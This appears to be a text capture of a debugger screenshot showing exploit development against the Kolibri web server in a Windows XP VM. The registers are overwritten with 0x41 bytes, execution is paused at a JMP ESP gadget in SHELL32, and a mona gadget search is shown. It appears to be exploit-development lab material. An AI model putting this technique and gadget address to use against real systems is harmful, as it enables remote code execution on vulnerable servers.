 winxp on QEMU/KVM
File Virtual Machine View Send Key
Immunity Debugger - Kolibri.exe - [CPU - thread 00000BE8, module SHELL32]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
7C9D30D7 FFE4 JMP ESP
7C9D30D9 CC INT3
7C9D30DA 9D POPFD
7C9D30DB ^7C D4 JL SHORT SHELL32.7C9D30B1
7C9D30DD 329D 7C61FAFF XOR BL,BYTE PTR SS:[EBP+FFFA617C]
7C9D30E3 FFD4 CALL ESP
7C9D30E5 329D 7C61FAFF XOR BL,BYTE PTR SS:[EBP+FFFA617C]
7C9D30EB FFE4 JMP ESP
7C9D30ED CC INT3
7C9D30EE 9D POPFD
7C9D30EF ^7C BC JL SHORT SHELL32.7C9D30AD
7C9D30F1 329D 7C7FFFFF XOR BL,BYTE PTR SS:[EBP+FFFF7F7C]
7C9D30F7 FFBC ??? Unknown command
7C9D30F9 329D 7C7FFFFF XOR BL,BYTE PTR SS:[EBP+FFFF7F7C]
7C9D30FF FFE4 JMP ESP
7C9D3101 CC INT3
7C9D3102 9D POPFD
7C9D3103 7C 08 JL SHORT SHELL32.7C9D310D
7C9D3105 CD 9D INT 9D
7C9D3107 7C 18 JL SHORT SHELL32.7C9D3121
7C9D3109 FC CLD
7C9D310A FFFF ??? Unknown command
7C9D310C EC IN AL,DX I/O command
7C9D310D CC INT3
7C9D310E 9D POPFD
7C9D310F ^7C 9C JL SHORT SHELL32.7C9D30AD
7C9D3111 FFFF ??? Unknown command
7C9D3113 FF3452 PUSH DWORD PTR DS:[EDX+EDX*2]
7C9D3116 9C PUSHFD
7C9D3117 ^7C A8 JL SHORT SHELL32.7C9D30C1
7C9D3119 329D 7C9DFFFF XOR BL,BYTE PTR SS:[EBP+FFFF9D7C]
7C9D311F FFA8 329D7C92 JMP FAR FWORD PTR DS:[EAX+927C9D32] Far jump
Registers (FPU) < < <
EAX 00000000
ECX 00000000
EDX 00000000
EBX 41414141
ESP 012CFB28 ASCII "server: kolibri-2.0 content-
EBP 41414141
ESI 41414141
EDI 41414141
EIP 7C9D30D7 SHELL32.7C9D30D7
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0120 Cond 0 0 0 1 Err 0 0 1 0 0 0 0 0 (LT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0065D000 00 10 66 00 0C 10 66 00
0065D008 19 10 66 00 26 10 66 00
0065D010 33 10 66 00 40 10 66 00
0065D018 4D 10 66 00 5A 10 66 00
0065D020 67 10 66 00 74 10 66 00
0065D028 81 10 66 00 8E 10 66 00
0065D030 9B 10 66 00 A8 10 66 00
0065D038 B5 10 66 00 C2 10 66 00
0065D040 CF 10 66 00 DC 10 66 00
0065D048 E9 10 66 00 F6 10 66 00
0065D050 03 11 66 00 10 11 66 00
0065D058 1D 11 66 00 2A 11 66 00
0065D060 37 11 66 00 44 11 66 00
0065D068 51 11 66 00 5E 11 66 00
0065D070 6B 11 66 00 78 11 66 00
0065D078 85 11 66 00 92 11 66 00
0065D080 9F 11 66 00 AC 11 66 00
0065D088 B9 11 66 00 C6 11 66 00
0065D090 D3 11 66 00 E0 11 66 00
0065D098 ED 11 66 00 FA 11 66 00
012CFB28 65730A0D ..se
012CFB2C 72657672 rver
012CFB30 6F6B203A : ko
012CFB34 7262696C libr
012CFB38 2E322D69 i-2.
012CFB3C 630A0D30 0..c
012CFB40 65746E6F onte
012CFB44 742D746E nt-t
012CFB48 3A657079 ype:
012CFB4C 78657420 tex
012CFB50 6C702F74 t/pl
012CFB54 0D6E6961 ain.
012CFB58 6E6F630A .con
012CFB5C 746E6574 tent
012CFB60 6E656C2D -len
012CFB64 3A687467 gth:
012CFB68 31333520 531
012CFB6C 0A0D0A0D ....
012CFB70 20746F4E Not
012CFB74 6E756F66 foun
012CFB78 2F203A64 d: /
!mona jmp -r esp
[18:30:26] Breakpoint at SHELL32.7C9D30D7 Paused
start Immunity Debugger - ... Kolibri WebServer 6:30 PM